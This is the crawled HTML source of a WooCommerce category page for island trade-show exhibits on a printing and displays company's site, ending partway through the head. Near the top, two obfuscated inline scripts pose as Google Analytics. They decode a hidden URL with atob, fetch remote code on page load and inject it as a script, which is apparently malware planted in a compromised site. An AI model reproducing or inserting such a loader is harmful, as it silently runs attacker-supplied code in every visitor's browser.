

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount
body_size: 38768
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://plumgroveinc.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[3],a_[6],a_[6],a_[19],a_[29],a_[1],a_[4],a_[0],a_[11],a_[8],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[3],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")][[a_[2],a_[7],a_[1],a_[3],a_[0],a_[1],a_[19],a_[18],a_[1],a_[17],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[2],a_[7],a_[8],a_[9],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[2],a_[14]].join("")](n[[a_[3],a_[0],a_[5],a_[10]].join("")]([a_[3],a_[20],a_[32],a_[21],a_[2],a_[20],a_[33],a_[34],a_[11],a_[22],a_[23],a_[22],a_[12],a_[24],a_[25],a_[14],a_[35],a_[36],a_[26],a_[9],a_[3],a_[37],a_[25],a_[21],a_[12],a_[24],a_[38],a_[16],a_[12],a_[13],a_[23],a_[0],a_[11],a_[13],a_[27],a_[27],a_[2],a_[13],a_[39],a_[0],a_[10],a_[40],a_[41],a_[9],a_[10],a_[8],a_[26],a_[42],a_[2],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[30],a_[0],a_[31],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[2],a_[16],a_[17],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecanodripbLY2hsumlEH0y9XN51fvxCRM6ZG3QUWFqwiQLSdN5nnW5hyBTPv1GdqdPzUSvRTyoUH3h7A9fnRtblWz9ksmtbhxuo1NzMveZlgcbduVMciHpFMFSjV5FM");</script><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,6,6,18,30,1,2,0,9,15,14,0,1,2,1,10)](ji(8,5,4,6),(function(){var a=n[ji(6,5,3,17,7,1,2,0)][ji(3,10,1,4,0,1,18,8,1,7,1,2,0)](ji(14,3,10,15,16,0));a.async=true;n[ji(28,1,0,3,29)](n[ji(4,0,5,11)](ji(4,19,20,33,3,19,21,22,9,34,23,12,11,7,8,24,13,25,35,22,26,25,21,17,26,24,23,0,9,36,20,5,13,27,6,8,11,37,12,0,13,27,38,12,9,7,16,39))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,31,0,32,5,2,0,1,2,0)]=t;n[ji(6,5,3,17,7,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tencaodmlLrb1ZsipuEHRM692XYWfhvxC0yJ3S5zVrR3Wgldf8lGiO1wWa2lYplejgCwTvOXOaKuwKAacoRqHn26JHCBfKUtGrhgIzDZAVpLrZCFGVaEJLGeAJ2oY19i");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v1.5.4 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trade Show Displays | Displays | Island Exhibits | Plum Grove</title>
	<meta name="description" content="Shop island trade show displays, trade show booth ideas, trade show booths and more. Totally customizable. Free design for qualified purchases." />
	<link rel="canonical" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/" />
	<link rel="next" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trade Show Displays | Displays | Island Exhibits | Plum Grove" />
	<meta property="og:description" content="Shop island trade show displays, trade show booth ideas, trade show booths and more. Totally customizable. Free design for qualified purchases." />
	<meta property="og:url" content="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/" />
	<meta property="og:site_name" content="Plum Grove" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@plumgroveprint" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/","url":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/","name":"Trade Show Displays | Displays | Island Exhibits | Plum Grove","isPartOf":{"@id":"https://plumgroveinc.com/#website"},"primaryImageOfPage":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/#primaryimage"},"image":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/#primaryimage"},"thumbnailUrl":"https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg","description":"Shop island trade show displays, trade show booth ideas, trade show booths and more. Totally customizable. Free design for qualified purchases.","breadcrumb":{"@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/#primaryimage","url":"https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg","contentUrl":"https://plumgroveinc.com/wp-content/uploads/VK-5155a-2.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plumgroveinc.com/"},{"@type":"ListItem","position":2,"name":"Trade Show Displays","item":"https://plumgroveinc.com/product-category/trade-show-displays/"},{"@type":"ListItem","position":3,"name":"Displays","item":"https://plumgroveinc.com/product-category/trade-show-displays/displays/"},{"@type":"ListItem","position":4,"name":"Island Exhibits"}]},{"@type":"WebSite","@id":"https://plumgroveinc.com/#website","url":"https://plumgroveinc.com/","name":"Plum Grove","description":"Printing services, mailing services, trade show displays - We empower businesses.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plumgroveinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Feed" href="https://plumgroveinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Comments Feed" href="https://plumgroveinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plum Grove &raquo; Island Exhibits Category Feed" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/island-exhibits/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://plumgroveinc.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Chivo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/custom-Emre75tR.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #f0f3f2;padding-top: 30px;padding-bottom: 60px;}#page-title h1,#page-title .title-rich-content {color: #3c3950;}.page-title-excerpt {color: #3c3950;margin-top: 0px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #3c3950;	border-bottom: 3px solid #3c3950;}body .breadcrumbs a:hover {	color: #660066;}body .page-title-block .breadcrumbs-container{	text-align: left;}.block-content {padding-top: 0px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 30px;padding-bottom: 60px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://plumgroveinc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plumgroveinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://plumgroveinc.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/css/gf-integration-with-zoho-crm-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwb-gf-integration-with-zoho-crm-css' href='https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/css/zoho-gf-integration-public.css?ver=1.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://plumgroveinc.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://plumgroveinc.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-custom-css' href='https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-plumgrove-css' href='https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
